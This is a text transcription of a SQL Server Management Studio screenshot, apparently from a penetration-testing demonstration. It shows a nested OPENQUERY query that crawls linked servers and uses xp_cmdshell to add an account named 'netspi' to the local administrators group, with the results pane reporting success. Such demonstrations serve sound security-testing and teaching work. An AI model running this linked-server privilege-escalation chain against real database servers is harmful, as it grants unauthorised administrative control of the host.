 SQLQuery2.sql - 10.2.9.183\server1.master (s1user (51))* - Microsoft SQL Server Management Studio
File Edit View Query Project Debug Tools Window Help
New Query
master Execute Debug
Object Explorer
Connect
10.2.9.183\server1 (SQL Server 10.0.1600 - s1user)
Databases
System Databases
AdventureWorks2008
Security
Server Objects
Replication
Management
SQLQuery2.sql - 10....master (s1user (51))*
-- Get privileges on link to SERVER1 from SERVER3
SELECT * FROM OPENQUERY(".\SERVER2",
'SELECT * FROM OPENQUERY(".\SERVER3",
''SELECT * FROM OPENQUERY(".\SERVER1",
''''SELECT 1;EXEC master..xp_cmdshell ''''''''net localgroup administrators /add netspi'''''''''''')''
100 %
Results Messages
(No column name)
1 1
Query executed successfully. 10.2.9.183\server1 (10.0 RTM) s1user (51) master 00:00:00 1 rows
Ready Ln 1 Col 50 Ch 50 INS